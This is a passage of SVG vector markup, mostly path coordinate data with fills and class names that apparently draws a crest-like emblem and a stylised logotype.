3.6-3.7-1.1-2.6-3.5-5.1-4.7-3.3-1-1.7-2.7-2.4-4.6-2.8-4.6 4.5-9.6 7.3-15.8 7.2z"/><g id="g84"><path id="path86" class="st2" d="M12.8 45.2c-.1-.1-.2-.2-.4-.3-.1-.1-.3-.2-.4-.2h-.2s0 .1.2.3c.1.1.1.2.1.4 0 .1 0 .2-.1.3-.1.1-.1.1-.2.1h-.4v.5h-.3v-.6c-.1 0-.2 0-.3-.1-.1 0-.2-.1-.2-.1l-.3-.3c0-.1 0-.2.1-.3.1-.1.2-.1.3-.1.1 0 .3 0 .4.1.1.1.2.2.2.3.1.1.1.2 0 .4h.2c.1 0 .1 0 .1-.1.1 0 .1-.1 0-.2 0-.1-.1-.2-.1-.3-.1-.1-.1-.2-.2-.3v-.2c.1-.1.2-.1.4-.1s.4.1.6.3c.1.1.2.1.2.2l.1.1.1-.1-1.8-1.2.2-.2 1.8 1.2.1-.1.3.2-.1.1c.2.1.2.2.4.3l.1-.1.3.2-.1.1c.5.3 1.1.6 1.7.9l.1-.1c.1.1.2.1.3.2l-.1.1c.1.1.2.1.3.2l-.1.1v.1c-.1-.1-.2-.1-.3-.2l-1.2 1.7-.3-.2.9-1.3-.1-.1c-.2-.1-.3-.2-.5-.2h-.4c.1.1.2.2.2.3 0 .1 0 .3-.1.4-.1.2-.2.3-.4.3s-.3 0-.5-.1l-.3-.3c0-.1 0-.3.1-.4.2-.3.5-.4.9-.5.4-.1.7 0 1.1.2l.1.1.2-.3c-.6-.3-1.2-.6-1.7-.9l-1.3 1.7V47l1.3-1.7c-.2-.1-.3-.2-.4-.3L12 46.7l-.3-.2 1.1-1.3zm-1.6.3v-.2c0-.1-.1-.1-.1-.2-.1-.1-.2-.1-.3-.1h-.1v.1c0 .1.1.1.1.2.1.1.2.1.4.2zm2.7 1.8h.2c.1 0 .2-.1.2-.2.1 0 .1-.1 0-.2 0-.1-.1-.1-.1-.1H14c-.1 0-.2.1-.2.2s-.1.1 0 .2c0 .1 0 .1.1.1zm1.9 1.5c.3-.6.7-1.2 1-1.9-.1-.1-.3-.1-.4-.2 0-.1.1-.2.1-.2.1.1.3.1.4.2l.1-.1.3.1-.1.1.3.1-.1.2c-.1 0-.2-.1-.3-.1l-1 1.8h-.3zm2.2.9c-.2-.1-.3-.2-.4-.4-.1-.2-.2-.4-.3-.7l.3-.1c0 .2.1.4.2.6.1.2.2.3.3.3h.3c.1 0 .2-.1.2-.2V49c0-.1-.1-.2-.1-.3 0-.1-.1-.2-.1-.2v-.2c.1-.1.1-.2.3-.2h.4c.2.1.3.1.4.1.1 0 .1.1.2.1l.1-.3c-.7-.3-1.6-.6-2.2-.9l.1-.2 2.1.8.1-.1.3.1-.1.1.3.1-.1.2-.3.1-.8 1.9-.4-.1.6-1.3c-.1-.1-.2-.2-.5-.3H18.6s0 .1.1.4c.1.1.1.2.1.4v.2c-.1.1-.2.3-.3.3H18zm1.8-2.6c0-.2.2-.3.3-.3.1-.1.3-.1.4 0 .1 0 .2.1.3.2.1.1.1.2 0 .4l-.2-.1v-.2l-.1-.1h-.2c-.1 0-.1.1-.1.2v.3c0 .1 0 .3.1.4l-.3-.1c-.1-.1-.1-.2-.1-.3-.1-.2-.1-.3-.1-.4zm2.5 2.3h-.1c-.2 0-.4-.1-.5-.1-.2 0-.3.1-.4.1.2 0 .3.1.3.2.1.1.1.2.1.4s-.2.3-.3.4c-.1.1-.3.1-.5.1s-.3-.1-.4-.2c-.1-.1-.1-.3-.1-.4.1-.3.3-.6.7-.7.3-.2.7-.2 1.1-.1h.1l.1-.2-2.1-.5.1-.2 2.1.5v-.1l.3.1v.1l.3.1h.1l-.1.1-.4-.1-.6 2-.3-.1.5-1.4zm-1.4.9c.1 0 .1 0 .2-.1.1 0 .1-.1.1-.2v-.2c0-.1-.1-.1-.1-.1-.1 0-.1 0-.2.1s-.1.1-.1.2v.2s.1 0 .1.1z"/><path id="path88" class="st2" d="M36.9 46l1.2-.7-.1-.1.3-.2.1.1.3-.2.5-.3.1-.3.3.1.2-.2-.1-.1.3-.2v.1l.3-.2.2.2-.3.2 1.4 1.6-.3.2-.6-.7c0 .1 0 .3-.1.4-.1.1-.2.3-.3.3-.1.1-.3.1-.5.1s-.3-.1-.4-.3c-.1-.1-.2-.3-.2-.4 0-.2-.1-.3 0-.5l-.5.3h-.1l1.2 1.7-.3.2-.9-1.3-.2.2c-.2.1-.3.3-.4.5 0 .2 0 .5.2.7l.2.2c.1 0 .2.1.3.1l-.1.3c-.1 0-.3-.1-.4-.2l-.3-.3c-.2-.3-.3-.6-.2-.9.1-.3.2-.5.5-.7l.2-.1-.1-.2-1.2.7-.2-.1zm3-1.6l-.4.3c-.1.2-.1.4 0 .6 0 .2.1.3.2.5l.2.2h.2c.1-.1.2-.2.2-.4.1-.2.1-.3 0-.5l-.4-.7zm2.2.8c-.1 0-.1 0-.2.1-.1 0-.1 0-.2-.1 0 0-.1-.1 0-.2 0-.1 0-.1.1-.2.1 0 .1-.1.2-.1s.1 0 .2.1.1.1.1.2c-.1 0-.2.1-.2.2zm-.7-.8c-.1 0-.1.1-.2.1s-.1 0-.2-.1c0 0-.1-.1 0-.2 0-.1 0-.1.1-.2.1 0 .1-.1.2-.1s.1 0 .2.1c0 0 .1.1 0 .2 0 .1 0 .1-.1.2z"/><path id="path90" class="st2" d="M22.9 48.1c-.1 0-.1.1-.2.1s-.1 0-.2-.1c0 0-.1-.1 0-.2 0-.1 0-.1.1-.2.1 0 .1-.1.2-.1s.1 0 .2.1c0 0 .1.1 0 .2 0 .1-.1.1-.1.2z"/><path id="path92" class="st2" d="M34.8 46.3c-.1 0-.1.1-.2.1s-.1 0-.2-.1c0 0-.1-.1 0-.2 0-.1 0-.1.1-.2.1 0 .1-.1.2-.1s.1 0 .2.1c0 0 .1.1 0 .2 0 .1 0 .1-.1.2z"/><path id="path94" class="st2" d="M25 51.3l-.1-2.1h-.4v-.3h.3s0-.1-.1-.2v-.2c0-.2.1-.4.3-.5.2-.2.5-.2.8-.2.3 0 .6.1.8.2.2.1.4.3.4.5v.2c0 .1 0 .1-.1.2h.6v.3h-.8v.4c-.4-.1-.9.3-.1.5.9 0 .8 1 0 1.3l-.1-.2c.6-.2.8-.8.1-.7-.2 0-.4.1-.5.3-.4.5-.1 1.1.6 1.1.2 0 .5-.1.6-.2l.1.2c-.2.1-.5.2-.7.2-.9 0-1.4-.7-.9-1.3.1-.2.3-.3.5-.4-.6-.2-.4-.8.2-.8v-.2h-1.4l.1 2.1-.2-.2zm1.7-2.4l.1-.2v-.2c0-.1-.1-.2-.3-.3-.1-.1-.3-.2-.5-.2s-.4.1-.6.1c-.2.1-.2.2-.2.3v.2l.1.2 1.4.1zm8.8-2.1l.2.3h.1l.1.3.7 1.3-.3.1-.7-1.3c-.1 0-.1 0-.2.1h-.1-.1c.2.3.2.6.2.9 0 .3-.2.5-.4.6h-.3c-.1 0-.2-.1-.2-.2-.1-.2-.1-.4-.1-.7.1-.2.2-.5.4-.7l-.1-.1c-.1 0-.1-.1-.2-.1-.3.1-.7.3-1 .5.1.2.1.4.1.6 0 .2-.1.4-.2.6.1.1.3.2.4.3.1.1.2.2.3.4l-.2.2c-.2-.3-.4-.5-.6-.6-.1.2-.1.3-.2.5l-.3.3h-.4c-.1 0-.2-.1-.2-.2-.1-.2-.1-.4 0-.6.1-.2.3-.3.5-.4h.2c.1 0 .1 0 .2.1.1-.2.1-.4.1-.5 0-.2 0-.3-.1-.4L33 48h-.2c-.1 0-.3.1-.4.2-.1.1-.2.2-.3.4l-.3-.1.1-.1c-.3.1-.5.2-.9.3l.6 2-.3.1-.3-1.1c0 .1-.2.3-.3.4-.1.1-.3.2-.4.2-.2 0-.3 0-.5-.1s-.3-.2-.3-.4-.1-.3 0-.5c0-.2.1-.3.2-.5l-.6.2-.1-.3.9-.2.2-.3.2.2.3-.1v-.1l.3-.1v.1c.4-.1.8-.3 1.2-.4l.2-.2c.1 0 .2-.1.2-.1h.4c.3-.1.6-.2.9-.4h-.1-.1l.1-.3h.3c.1 0 .2 0 .3.1l.6-.3h.1l.3-.1.1.1.5-.2.1.2-.5.2zm-4.8 1.8l-.6.1c-.1.2-.2.3-.3.5v.5c0 .1.1.2.1.2.1 0 .2.1.2 0 .2 0 .3-.1.4-.3.1-.1.2-.3.3-.5l-.1-.5zm1.8 1.1c.1 0 .2-.1.2-.2.1-.1.1-.2.2-.4-.1 0-.1-.1-.1-.1h-.1c-.1 0-.2.1-.3.3-.1.1-.1.2 0 .4l.1.1c-.1 0 0 0 0-.1zm2.2-.8c.2-.1.2-.2.3-.4 0-.2 0-.4-.1-.6-.2.1-.3.3-.3.5s0 .4.1.5c-.1-.1-.1 0 0 0zm.5-2l-.5.2s.1 0 .1.1l.1.1s.1-.1.2-.1.1 0 .2-.1l-.1-.2z"/></g><path id="path96" class="st1" d="M1 48.6l1.2-.4 1.8-.9c1 1.6.7 2.8 3.2 2.5 1.6-.6 2.5-1.6 2.5-2.4 0-.7-.7-1.2-1.8-2.5l-1.3-2.1c-.5-1.6-1.3-1.7-2.2-1.5-1.1.2-2.1 1.4-2.7 3.1 0 .1-.5.1-.5.2-.6 1.4-.1 3-.2 4z"/><path id="path98" class="st3" d="M7.5 48.8h.3c.7-.5 1.4-.8 1.2-1.8l-1.3-1.3-1.4-1.4s-.2-.4-.4-.4c-1 0-2.1 0-1.3 1.5l.6.6c1 .9 1.3 1.2 1.9 2.5.1-.1.4.3.4.3z"/><path id="path100" class="st3" d="M1.6 47.7v-1.3c.1-.7-.1-1.3.7-1.4.6.4 1.5 1 1.5 1.9-.2.2-1.4.7-1.6.7-.1 0-.1 0-.3.1h-.3z"/><path id="path102" class="st1" d="M51.5 49.1l-1.2-.4-1.8-.9c-1 1.6-.7 2.8-3.2 2.5-1.6-.6-2.5-1.6-2.5-2.4 0-.7.7-1.2 1.8-2.5l1.3-2.1c.5-1.6 1.3-1.7 2.2-1.5 1.1.2 2.1 1.4 2.7 3.1 0 .1.5.1.5.2.7 1.4.2 3 .2 4z"/><path id="path104" class="st3" d="M45.1 49.2h-.3c-.7-.4-1.4-.8-1.3-1.7l1.3-1.3 1.4-1.4s.2-.4.4-.4c1 0 2.1 0 1.3 1.5l-.6.6c-1 .9-1.3 1.2-1.9 2.5l-.3.2z"/><path id="path106" class="st3" d="M51 48.2v-1.3c-.1-.7.1-1.3-.7-1.4-.6.4-1.5 1-1.5 1.9.2.2 1.4.7 1.6.7.1 0 .1 0 .3.1h.3z"/></g><g id="g108" fill-rule="evenodd" clip-rule="evenodd" stroke="#1b1918" stroke-width=".663"><path id="path110" d="M26.2.3s-.1 0-.2.1l-8.5 5.1c.9 3.3-3.3 5.6-5.4 3.1l-3.9 2.2c4.3 6.6 1.4 11.4-.1 15.5-1.3 3.6-.7 8.4 2 11.3 4.3 4.1 13.9 2.6 16 8.3h0V.3h.1z" fill="#942423"/><path id="path112" d="M44.1 10.8l-3.9-2.2c-2.1 2.5-6.3.3-5.4-3.1L26.3.4s-.1 0-.1-.1h-.1V46h0c2.1-5.7 11.7-4.2 16-8.3 2.8-2.9 3.4-7.7 2-11.3-1.4-4.3-4.3-9 0-15.6h0z" fill="#03582f"/></g><path id="path114" class="st6" d="M7.8 40.2l-.1-.1c.4-.2.7-1 .7-1.4.1-.8 0-1.4 0-1.9-.2.3-.4.7-.6 1.2-.1.4-.1 1-.2 1.7-.3-.7-.6-1.4-.9-2.3.5-.5.6-1 .6-1.7 0-.5-.2-1-.1-1.5-.2.2-.4.4-.5 1.2-.1.4 0 .9-.1 1.6-.3-.7-.5-1.3-.7-2.2 1-.9.8-2.2.7-3.4-.3.3-.5.7-.6 1.2-.1.6-.1 1.4-.3 2-.2-.8-.5-1.8-.6-3 1-.7.9-1.9 1-3.1-1 1.1-.7 1.8-1.1 2.7 0-.9-.1-1.8-.1-2.8.5-.4.9-.8 1.1-1.3.2-.4.2-.9.4-1.5-.4.1-.9.8-1.4 2.4.1-.7.1-1.6.2-2.6 1-.4 1.2-1.4 1.3-2.6-.2.1-.5.4-.7 1-.2.3-.2 1-.5 1.4.2-1 .2-1.7.5-2.6 1.1-.4 1.2-1.7 1.6-2.6-.2 0-.5.3-.8.8-.2.3-.3 1-.7 1.4.2-.8.3-1.7.6-2.5.5-.2 1.1-.4 1.2-1.8-.7.1-.9 1.1-1.3 1.5.1-.6.2-1.1.4-1.5.3-.4.7-.6 1-1.3.2-.3-.2-.6-.5-.3-.4.4-.4 1.1-.5 1.5-.2.5-.3 1.2-.4 1.9-.2-.5-.2-1-.3-1.3-.1-.3-.2-.5-.3-.5 0 .1-.1.2-.1.7.1.7.5.8.7 1.2-.2.7-.5 1.7-.5 2.4 0-.9-.4-1.7-.9-2.1.2.7 0 1.5.8 2.6-.1.8-.3 1.6-.4 2.4.1-1.5-.5-1.8-.9-2.4.2 1.1.1 2.1.8 2.9-.1.8-.2 1.6-.2 2.4-.2-.2-.1-.9-.3-1.3-.3-.7-.7-.9-1-1.2.4.8.4 2 1.3 2.9 0 .8.1 1.6.1 2.4-.2-1.4-.8-1.8-1.3-2.4.1.6.3 1.2.4 1.7.2.7.4 1.2.7 1.5.1.1.2.2.3.2.1.9.2 1.7.4 2.4-.3-1.1-1-1.5-1.6-2 .5 1.3 1 2.6 1.9 3 .2.6.4 1.2.6 1.9-.3-.4-.6-1-.9-1.2-.8-.5-1.2-.7-1.7-.9.6.8 1 1.4 1.3 1.7.6.6.8.7 1.1.8.2.9.6 1.7.9 2.4-1.1-1.4-1.9-1.8-2.7-1.7 1 .8 1.5 1.7 2.9 2l.1.1.2-.1z"/><path id="path116" class="st6" d="M44.8 40.3l.1-.1c-.4-.2-.7-1-.7-1.4-.1-.8 0-1.4 0-1.9.2.3.5.7.6 1.2.1.4.1 1 .2 1.7.3-.7.6-1.4.9-2.2-.4-.5-.6-1-.6-1.7 0-.5.2-1 .1-1.5.2.2.4.4.5 1.2.1.4 0 .9.1 1.6.2-.7.5-1.4.7-2.2-1-.9-.8-2.2-.7-3.4.3.3.5.7.6 1.2.1.6.1 1.4.2 2 .2-.8.5-1.8.6-3-1-.7-.9-1.9-1-3.1 1 1.1.6 1.8 1 2.7 0-.9.1-1.8.1-2.8-.5-.4-.9-.7-1.1-1.3-.2-.4-.2-.9-.4-1.5.4.1.9.8 1.4 2.4-.1-.8-.1-1.6-.2-2.6-.9-.4-1.1-1.4-1.2-2.6.2.1.5.4.7 1 .2.3.2 1 .5 1.4-.2-1-.2-1.7-.5-2.6-1.1-.4-1.2-1.7-1.6-2.6.2 0 .5.3.8.8.2.3.3 1 .7 1.4-.2-.8-.3-1.7-.6-2.5-.5-.2-1.1-.4-1.1-1.8.5.1.7 1.2 1.1 1.5-.1-.6-.2-1.1-.4-1.5-.3-.4-.7-.6-1-1.3-.2-.3.2-.6.5-.3.4.4.4 1.1.5 1.5.2.5.3 1.2.4 1.9.2-.5.2-1 .3-1.3.1-.3.2-.5.3-.5 0 .1.1.2.1.7-.1.8-.5.8-.7 1.2.2.7.5 1.8.5 2.4 0-.9.4-1.7.9-2.2-.2.7 0 1.5-.8 2.6.1.8.3 1.6.4 2.3-.1-1.4.5-1.8.9-2.4-.2 1.1-.1 2.1-.8 2.9.1.8.2 1.6.2 2.4.2-.2.1-.9.3-1.3.3-.7.7-.9 1-1.2-.4.8-.4 2-1.3 2.9 0 .8-.1 1.6-.1 2.4.2-1.4.8-1.8 1.3-2.4-.1.6-.2 1.2-.4 1.7-.2.7-.4 1.2-.7 1.5-.1.1-.2.2-.3.2-.1.9-.2 1.7-.4 2.4.3-1.1 1-1.5 1.6-2-.5 1.3-1 2.6-1.9 3-.1.6-.4 1.2-.6 1.9.3-.4.6-1 .9-1.2.4-.4.9-.5 1.3-.7-.6.8-1 1.4-1.3 1.7-.5.6-.8.7-1.1.8-.3.9-.6 1.7-1 2.4 1.1-1.4 1.9-1.8 2.7-1.7-1 .8-1.5 1.7-2.8 2l-.1.1.4-.2z"/><path id="path118" d="M22.2 24.7c1.6-.4 3.1-.6 4.1.5.6-.9 2.1-1 4.1-.4l.4.7h.9v7.4l-4.5-.3c-.6.4-1.3.4-1.9 0l-4.5.4v-7.4l1-.1c.1-.1.4-.8.4-.8zm.5.4c2.2-.5 3.4-.1 3.4 1-1.1-.8-2.4-.7-3.3-.2l.1.2c.9-.5 2-.5 3.2.2v.8c-1.2-.8-2.3-.7-3.4-.2l.1.3c.9-.5 1.8-.7 3.2.2v.7c-1.1-.7-2.2-.8-3.3-.2l.1.3c1.1-.6 2.1-.4 3.2.3v.8c-1.1-.9-2.3-.8-3.4-.3l.1.3c1-.6 2.1-.5 3.3.3v1.2c-.9-.6-2-.6-3.4-.3l.1-5.4zm8 1.1l-.3-.5v4.8l.3.5v-4.8zm-8.7 0l.3-.5v4.8l-.3.6v-4.9zm9.3-.3h-.2v6.3l-4.1-.3c-.5.3-.9.3-1.4 0l-4.1.3v-6.3h-.2v6.5l4.2-.3c.5.3 1 .3 1.5 0l4.2.3c.1 0 .1-6.5.1-6.5zm-8.7 5c2.3-.5 3.4-.2 3.4.8-.2-.4-.3-.3-1.3-.3-.7.1-1.6.1-2.5.3l.4-.8zm7.3-5.8c-2.2-.5-3.4-.1-3.4 1 1.1-.8 2.4-.7 3.3-.2l-.1.2c-.9-.5-2-.5-3.2.2v.8c1.2-.8 2.3-.7 3.4-.2l-.1.3c-.9-.5-1.8-.7-3.2.2v.7c1.1-.7 2.2-.8 3.3-.2l-.1.3c-1.1-.6-2.1-.4-3.2.3v.8c1.1-.9 2.3-.8 3.4-.3l-.1.3c-1-.6-2.1-.5-3.3.3v1.2c.9-.6 2-.6 3.4-.3l-.1-5.4zm.2 5.8c-2.3-.5-3.4-.2-3.4.8.2-.4.3-.3 1.3-.3.7.1 1.6.1 2.5.3l-.4-.8z" fill-rule="evenodd" clip-rule="evenodd" fill="#1b1918"/><path id="path120" d="M22.9 18l2.4 5.3.9-5.8.8 5.9 2.5-5.4-.9 5.9 4-4.7-2.6 5.4c-1.8-.4-3.1-.3-3.7.6-.9-1.1-2.4-.9-3.9-.5l-2.5-5.4 3.9 4.6-.9-5.9zm7.1 6.6l4.8-3.1-3.3 3.9h-.7l-.4-.7c-.1 0-.2 0-.4-.1zm1.7 1.2l4.9-1.5-4.9 3v-1.5zm0 1.7l5.7-.1-5.7 1.7v-1.6zm0 1.6l5.5 1.6h-5.5v-1.6zm0 1.7l4.7 3.1-4.7-1.5v-1.6zm-.2 2l3.1 3.7-4.8-3.1 2.4 5.3-3.7-4.3.8 5.7-2.4-5.3-.7 6-.9-6-2.5 5.5 1-6.1-3.8 4.7 2.5-5.4-4.8 3.2 3.3-3.9v.2l4.5-.4c.7.4 1.3.3 1.9 0l4.1.2zm-10.6-.4l-5.2 1.5 5-3.3-5.7.1 5.5-1.6-5.6-1.6h5.9l-4.9-3.2 5.2 1.5v6.6zm.1-7l-3.4-3.9 4.8 3.2h-.1l-.4.7H21zm1.7-.3c2.2-.5 3.4-.1 3.4 1-1.1-.8-2.4-.7-3.3-.2l.1.2c.9-.5 2-.5 3.2.2v.8c-1.2-.8-2.3-.7-3.4-.2l.1.3c.9-.5 1.8-.7 3.2.2v.7c-1.1-.7-2.2-.8-3.3-.2l.1.3c1.1-.6 2.1-.4 3.2.3v.8c-1.1-.9-2.3-.8-3.4-.3l.1.3c1-.6 2.1-.5 3.3.3v1.2c-.9-.6-2-.6-3.4-.3l.1-5.4zm8 1.1l-.3-.5v4.8l.3.5v-4.8zm-8.7 0l.3-.5v4.8l-.3.6v-4.9zm9.3-.3h-.2v6.3l-4.1-.3c-.5.3-.9.3-1.4 0l-4.1.3v-6.3h-.2v6.5l4.2-.3c.5.3 1 .3 1.5 0l4.2.3v-6.5zm-8.7 5c2.3-.5 3.4-.2 3.4.8-.2-.4-.3-.3-1.3-.3-.7.1-1.6.1-2.5.3l.4-.8zm7.3-5.8c-2.2-.5-3.4-.1-3.4 1 1.1-.8 2.4-.7 3.3-.2l-.1.2c-.9-.5-2-.5-3.2.2v.8c1.2-.8 2.3-.7 3.4-.2l-.1.3c-.9-.5-1.8-.7-3.2.2v.7c1.1-.7 2.2-.8 3.3-.2l-.1.3c-1.1-.6-2.1-.4-3.2.3v.8c1.1-.9 2.3-.8 3.4-.3l-.1.3c-1-.6-2.1-.5-3.3.3v1.2c.9-.6 2-.6 3.4-.3l-.1-5.4zm.2 5.8c-2.3-.5-3.4-.2-3.4.8.2-.4.3-.3 1.3-.3.7.1 1.6.1 2.5.3l-.4-.8z" fill-rule="evenodd" clip-rule="evenodd" fill="#fef383"/><path id="path122" class="st9" d="M13.7 16.6c.1.1.2.2.2.4-.4-.1-.9.4-.8.8.1.3.2.4.4.4.4 0 1.2-.3 1.6-.1 1 .5.4 2.5-.8 2.3-.2-.3-.2-.4-.2-.7.8.6 1.3-.2 1.2-.7 0-.3-.3-.6-1.1-.4-.5.1-1.1.1-1.4-.3-.1-.2-.2-.5-.2-.9.4-.5.7-.8 1.1-.8z"/><path id="path124" class="st9" d="M16.4 18.5c.1-.2.2-.3.3-.5-.2-.1-.4-.5-.5-1 .3-.3.6-.5 1-.9.3.3.7.5 1.1.6.1-.2.2-.3.2-.6-.4 0-.8-.2-1.5-1-.3-.3-.6-.6-1-1.2-.1.1-.2.3-.3.4-.1.9 0 1.7.1 2.5l-.5.5c.1.1.1.3.1.4.2-.3.3-.5.4-.5.1.6.3 1.1.6 1.3zm-.4-3.6c.1.3.5.7.9 1l-.7.7c-.2-.5-.2-1.1-.2-1.7z"/><path id="path126" class="st9" d="M19.7 15.8c-.1.2-.3.3-.5.3-.4-.7-.6-1.8-.8-3-.2-.2-.4-.4-.6-.4.1-.2.2-.3.3-.4.3.1.5.4.7.6l1.8 1.5c.2.3.5.2.4-.2-.4-1.8-.7-2-1.1-2.2l.4-.4c.1.1.2.2.4.3.3.6.5 1.4.7 2.8 0 .4-.3.6-.7.4-.6-.3-1.2-.9-1.9-1.5.3 1.5.6 2.3.9 2.2z"/><path id="path128" class="st9" d="M23.7 11v.5c-.3-.4-.9-.3-1.1.1-.1.2-.1.4.1.6.3.3 1 .5 1.3 1 .5 1-1.1 2.2-2 1.3 0-.4.1-.5.2-.7.3.9 1.2.7 1.4.2.2-.3.1-.7-.6-1-.4-.2-1-.6-1-1.1 0-.2.1-.6.4-.8.5-.2.9-.3 1.3-.1z"/><path id="path130" class="st9" d="M24.7 10.6c.3.3.8.2 1.3.1-.2.7-.3 1.2-.3 1.6.6-.4 1.2-.9 1.4-1.6.2.1.3.2.4.4-.5.5-.9.9-1.4 1.3.3.7.6 1.2 1 1.6.2.2.5.2.8-.1 0 .6-.7.8-1.1.4-.3-.4-.8-1-1.1-1.7-.1.4-.2 1-.3 1.6-.2 0-.3.1-.5 0 .2-1 .4-2.1.6-3.1-.6.2-.8-.1-.8-.5z"/><path id="path132" class="st9" d="M28.6 12.3c.6-.6 1.5-.7 2.2-.3.4.2.5.7 0 1-.3.2-.6.2-.9.1l-.3.3c.1.1.2.1.3.1.1.7.2 1.3.4 1.5.3.4 1.1 0 1-.3-.7.5-.8-.4-1-1.3 1 .1 2-1 .7-1.7-1.2-.6-2.7-.2-2.4.6z"/><path id="path134" class="st9" d="M29.4 12c.2 0 .3-.1.5 0 .1.4-1 1.8-1.2 2.8-.2 0-.4 0-.6-.1.5-1.1 1.4-2.4 1.3-2.7z"/><path id="path136" class="st9" d="M33.2 12.6c-.2.4.1.6.5.7L32 15.5c-.2-.1-.4-.1-.5-.3-.5.8 1.2.7 1.6 1.3.3-.4-.1-.7-.5-.8l1.7-2.2c.3.1.5.2.6.4.4-.6-.5-.8-1-.9-.3-.1-.6-.2-.7-.4z"/><path id="path138" class="st9" d="M38.3 16.9c-.3.3-.1.6.2.9l-2.3 1.3c-.2-.1-.3-.3-.4-.5-.8.5.9 1.2 1 1.8.4-.3.1-.7-.2-1l2.3-1.3c.2.2.4.4.4.6.6-.4-.2-1-.6-1.2-.1-.2-.3-.4-.4-.6z"/><path id="path140" class="st9" d="M35.3 14.6c.3-.3.5-.3.9.1.8.6 1.4 1.5 2.1 1.2-.1.4-.5.5-1 .2-.2-.1-.4-.3-.5-.4l-2.2 2c-.3-.1-.4-.1-.4-.3l2.3-1.9-.3-.3c-.4-.3-.6-.4-.9-.6z"/></g><g id="g142"><path id="path144" class="st3" d="M96.8 5.2l-.3-.8-.4-.4-1-.2h-1.3l-1.3.4-1.5.6-1.5.8-1.5.9-1.5 1.1L85 8.7 83.7 10l-1.3 1.3-1 1.3-.5 1.5-.5 1.3v1.3l.5.8.8.6.8.4.8.2 1.8-.2 2-.4 2-.6 2.3-.2h1l1 .4 1 .4 1 .8.5 1.3v1.1l.3 1.3-.4 1.4-.5 2.4-1 2.4-1.3 2.3-1.8 2.1-2 1.9-2 1.5-2.6 1.3L82 39l-2.6 1-2.6.6-2.3.4-2.3.4h-4l-1.8-.2-1.5-.4-1.5-.4-1.4-.6-1-.6-.8-.6-.5-.6-.5-.8.5-.2h.5l.8.2.8.2 2 .6 2.8.8 1.5.2H70l2-.2 2-.4 2.6-.6 2.3-.8 2.8-1.3 2.8-1.5 1.8-1.1 1.3-1.5 1.3-1.5 1-1.9 1-1.7.3-1.9.3-1.5-.3-1.1-.5-.6-.5-.4h-1.6l-2.3.4-2.3.4-1.3.2h-2.6l-1.3-.2-1.3-.4-1-.6-1-.9-1-1.1-.2-.8V15.6l.8-1.7 1-1.7 1.3-1.7L78.9 9l1.5-1.5 1.6-1 1.8-1.3 1.8-.9 1.8-.9 2-.9 1.8-.6 2-.6L95 .7l1.8-.2h1.8l.8.2.5.3.5.2.5.6.3.4.3.6v.4l-.3.6-.3.2-.5.4-.5.4-.8.2-1 .2h-1.3z"/><path id="path146" class="st3" d="M116.8 18.7h-14.6v3.6h.3v.2l.3-.2.5-.2.8-.2 1-.2 1-.2h2l1 .2.8.2.8.4.5.4.5.4.5.6.3.8.5 1.3.3 1.7v13l-1.3-.6-.8-.4-.5-.2-.3-.2-.3-.6v-.4l-.8.4-.8.6-.8.4-1 .4-1.5.4h-3l-1.5-.6-1.5-.9-1-1.1-.3-.8-.5-.9v-.8l-.3-.8.3-.8.3-.9.3-.8.5-.9.8-.8.8-.8.8-.6 1-.8 1-.4 1-.4 1-.2 1.3-.2 1.3.2 1.3.4 1 .4.8.6v-2.1l-.8-.9-.8-.6-1-.4h-3.1l-1.3.4-1 .4-1.3.6-1.3.4-1 .6v-1.7l.3-.2.3-.2.3-.2v-.2l.3-.2v-5.6h-3.8v-2.6h20.7l-.3 2.8zm-6.4 14.1l-.3-.6-.3-.4-.8-.4-.8-.4-1.5-.6-1-.2h-1l-1 .2-.8.4-1 .4-1.5 1.1-1 1.3-.8 1.3-.2 1.1.5.8.8.6.8.2 1 .2 1.8-.2 1.7-.6 1.5-.6 1.3-.8 1-.9.8-.8.5-.8.3-.3zm28.2-14.1h-21.8v-2.6h21.8v2.6zm-5.9 9.8v-1.3l-.3-1.1-.3-.8-.5-.8-.5-.8-.8-.4-.8-.2-1-.2-.8.2-.5.2-.8.2-.4.5-1.3 1.1-1 1.3-1 1.7-.5 1.9-.5 2.3-.3 2.3V41l-3.1-1.9V22.3h3.3v2.6l.5-.6.8-.8 1-.8 1-.8 1.5-.6 1.3-.2 1.5.2 1.3.6 1.3.9 1.3 1.3.8 1.5.8 1.7.5 1.9.3 2.1-.3 2.3-.8 2.4-1 2.4-1.5 2.4-3.6-2.6.5-.8.8-.8.8-1.1.8-.9.5-1.3.5-1.3.5-1.9v-1.6zm26.8-9.8h-3.8v8.5l-1.3-.8-1.8-.6-1.8-.4-1.5-.2H148l-1.5.2-1.5.6-1.5.8-.5.4-.3.6-.3.6-.3.6.3.6.3.6.5.6h1.8l1.3-.6 1.5-.8 1-.4 1.3-.4 1.8-.2h1.8l1.8.4.8.4.8.6.8.6.5.9.5 1.3.3 1.3v.9l-.3.9-.5.8-.5.8-.8.8-1 .8-1 .8-1 .4-1 .4-1 .4-1.3.2h-4.1l-1-.4-1-.4-1.5-.8-1.3-.8-.5-.9V36l.3-.6.5-.4.5-.4.8-.4h.8l1 .4 1.3.9.4.5.5.6.8.4 1.3.2h1.5l2-.4 2-.4 1.5-.6.5-.6.3-.4.3-.6.3-.6V33l-.3-.4-.5-.4-.5-.2-.3-.2h-.4l-1.8.2-1.5.2-1.3.6-1 .6-1.3.2-1.8.2h-.8l-.8-.2-1-.4-.8-.4-1.3-1.1-1-1.3-.8-1.7-.3-1.9.3-.9.3-.8.3-.9.5-.6.8-.6.8-.6.8-.4.8-.4 1.8-.4 1.5-.2 1.3.2 1.3.2 1.5.4 1 .4v-3.8h-14.8v-2.6h21v2.9h-.2zm19.8 0h-14.1v5.6l.5-.4 1-.6 1-.6 1-.4 1-.2 1.3-.2 1 .2 1 .2.8.4.8.6.8.8.5.9.5.9V27l-.3 1.5-.5 1.3-1 .9-1 .8-1.3.4-1 .2 4.4 6.2-2.3 2.1-6.7-9.4 1.3-3 1 .2 1 .2.8-.2.8-.2.5-.2.5-.6.5-.4.3-.8.3-.8V24l-.5-.6-.5-.4-1-.2-.8.2-.5.2-.8.6-.8.6-1.5 1.7-1 1.9-.8 1.9-.3 1.3v9.4l-3.3-1.7V18.7h-2.3v-2.6h2.3v-1.9l-.3-1.5v-1.5l-.3-1.3-.8-2.4-.8-2.1-.7-1.7-1-1.5-.8-1.3-.2-.6h3.8l.3.6.5.8.8 1.1.8 1.7.8 2.1.5 2.8.3 1.5.3 1.7v1.7l.3 1.9h14.1l-.2 2.5zm20.7 0h-20.7v-2.6H200v2.6zm-3.3 7.9l-.3.8-.3.8-.3.8-.8.8-1.3 1.3-1 